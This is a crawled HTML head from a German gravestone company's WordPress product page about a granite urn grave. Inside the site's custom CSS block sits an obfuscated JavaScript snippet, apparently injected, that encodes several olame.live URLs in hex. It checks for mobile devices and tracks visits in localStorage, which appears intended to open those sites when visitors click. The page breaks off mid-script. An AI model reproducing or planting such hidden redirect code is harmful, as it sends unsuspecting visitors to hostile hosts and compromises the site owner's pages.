

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://info-grabmale.de/gravestone/granit-77/
body_size: 40925
content:
<!DOCTYPE html><!-- HTML 5 -->
<html lang="de">

<head>
    <meta charset="UTF-8"/>
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="http://gmpg.org/xfn/11"/>
    <link rel="pingback" href="http://info-grabmale.de/xmlrpc.php"/>

        <!--[if lt IE 9]>
    <script src="http://info-grabmale.de/wp-content/themes/courage/js/html5shiv.min.js" type="text/javascript"></script>
    <![endif]-->
    <title>Urnengrabanlage aus Orion&#x2d;Granit mit aufgesetzter Bronzeschrift | Helmer &#8211; Grabmale</title>

<!-- The SEO Framework von Sybre Waaijer -->
<link rel="canonical" href="http://info-grabmale.de/gravestone/granit-77/" />
<meta property="og:type" content="article" />
<meta property="og:locale" content="de_DE" />
<meta property="og:site_name" content="Helmer &#8211; Grabmale" />
<meta property="og:title" content="Urnengrabanlage aus Orion&#x2d;Granit mit aufgesetzter Bronzeschrift | Helmer &#8211; Grabmale" />
<meta property="og:url" content="http://info-grabmale.de/gravestone/granit-77/" />
<meta property="og:image" content="http://info-grabmale.de/wp-content/uploads/2015/07/cropped-emotion3.jpg" />
<meta property="og:image:width" content="1340" />
<meta property="og:image:height" content="492" />
<meta property="article:published_time" content="2015-09-23T15:37+00:00" />
<meta property="article:modified_time" content="2015-10-10T08:47+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Urnengrabanlage aus Orion&#x2d;Granit mit aufgesetzter Bronzeschrift | Helmer &#8211; Grabmale" />
<meta name="twitter:image" content="http://info-grabmale.de/wp-content/uploads/2015/07/cropped-emotion3.jpg" />
<script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"http://info-grabmale.de/#/schema/WebSite","url":"http://info-grabmale.de/","name":"Helmer &#8211; Grabmale","description":"Erinnerungen aus Stein","inLanguage":"de","potentialAction":{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"http://info-grabmale.de/search/{search_term_string}/"},"query-input":"required name=search_term_string"},"publisher":{"@type":"Organization","@id":"http://info-grabmale.de/#/schema/Organization","name":"Helmer &#8211; Grabmale","url":"http://info-grabmale.de/"}},{"@type":"WebPage","@id":"http://info-grabmale.de/gravestone/granit-77/","url":"http://info-grabmale.de/gravestone/granit-77/","name":"Urnengrabanlage aus Orion&#x2d;Granit mit aufgesetzter Bronzeschrift | Helmer &#8211; Grabmale","inLanguage":"de","isPartOf":{"@id":"http://info-grabmale.de/#/schema/WebSite"},"breadcrumb":{"@type":"BreadcrumbList","@id":"http://info-grabmale.de/#/schema/BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":"http://info-grabmale.de/","name":"Helmer &#8211; Grabmale"},{"@type":"ListItem","position":2,"item":"http://info-grabmale.de/gravestone/","name":"Archiv: Grabmale"},{"@type":"ListItem","position":3,"name":"Urnengrabanlage aus Orion&#x2d;Granit mit aufgesetzter Bronzeschrift"}]},"potentialAction":{"@type":"ReadAction","target":"http://info-grabmale.de/gravestone/granit-77/"},"datePublished":"2015-09-23T15:37+00:00","dateModified":"2015-10-10T08:47+00:00"}]}</script>
<!-- / The SEO Framework von Sybre Waaijer | 40.25ms meta | 20.89ms boot -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Helmer - Grabmale &raquo; Feed" href="http://info-grabmale.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="Helmer - Grabmale &raquo; Kommentar-Feed" href="http://info-grabmale.de/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/info-grabmale.de\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='http://info-grabmale.de/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='http://info-grabmale.de/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='http://info-grabmale.de/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='courage-stylesheet-css' href='http://info-grabmale.de/wp-content/themes/courage/style.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='http://info-grabmale.de/wp-includes/css/dashicons.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='courage-genericons-css' href='http://info-grabmale.de/wp-content/themes/courage/css/genericons/genericons.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='courage-default-fonts-css' href='//fonts.googleapis.com/css?family=Lato%7CFjalla+One&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='featherlight-css' href='http://info-grabmale.de/wp-content/themes/courage/css/featherlight.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='style.owl.carousel-css' href='http://info-grabmale.de/wp-content/plugins/owl-carousel/css/owl.carousel.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='style.owl.carousel.theme-css' href='http://info-grabmale.de/wp-content/plugins/owl-carousel/css/owl.theme.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='style.owl.carousel.transitions-css' href='http://info-grabmale.de/wp-content/plugins/owl-carousel/css/owl.transitions.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='style.owl.carousel.styles-css' href='http://info-grabmale.de/wp-content/plugins/owl-carousel/css/styles.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='et-googleFonts-css' href='http://fonts.googleapis.com/css?family=IM+Fell+French+Canon%7CRoboto&#038;ver=6.1.9' type='text/css' media='all' />
<script type='text/javascript' src='http://info-grabmale.de/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='http://info-grabmale.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' id='courage-jquery-navigation-js-extra'>
/* <![CDATA[ */
var courage_mainnav_title = "Men\u00fc";
/* ]]> */
</script>
<script type='text/javascript' src='http://info-grabmale.de/wp-content/themes/courage/js/navigation.js?ver=6.1.9' id='courage-jquery-navigation-js'></script>
<script type='text/javascript' src='http://info-grabmale.de/wp-content/themes/courage/js/featherlight.js?ver=6.1.9' id='featherlight-js'></script>
<script type='text/javascript' src='http://info-grabmale.de/wp-content/plugins/owl-carousel/js/owl.carousel.js?ver=6.1.9' id='js.owl.carousel-js'></script>
<script type='text/javascript' src='http://info-grabmale.de/wp-content/plugins/owl-carousel/js/script.js?ver=6.1.9' id='js.owl.carousel.script-js'></script>
<link rel="https://api.w.org/" href="http://info-grabmale.de/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://info-grabmale.de/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://info-grabmale.de/wp-includes/wlwmanifest.xml" />
<link rel="alternate" type="application/json+oembed" href="http://info-grabmale.de/wp-json/oembed/1.0/embed?url=http%3A%2F%2Finfo-grabmale.de%2Fgravestone%2Fgranit-77%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://info-grabmale.de/wp-json/oembed/1.0/embed?url=http%3A%2F%2Finfo-grabmale.de%2Fgravestone%2Fgranit-77%2F&#038;format=xml" />
		<style type="text/css" id="wp-custom-css">
			.shortlist-container,
.gravestone_short .buttons button,
.featherlight .buttons button {
	visibility: hidden;
	opacity: 0;
}

#text-9 {
	display: none;
	visibility: hidden;
	opacity: 0;
}
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x73\x75\x66\x33\x63\x323','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x4d\x74\x66\x35\x63\x365','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x71\x6d\x6c\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x49\x63\x77\x39\x63\x339','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x52\x54\x6d\x34\x63\x344','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x6b\x6c\x43\x37\x63\x307','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x53\x62\x77\x32\x63\x362','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x75\x4e\x48\x36\x63\x336','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x4c\x70\x4b\x30\x63\x370','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x77\x75\x68\x31\x63\x361',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return 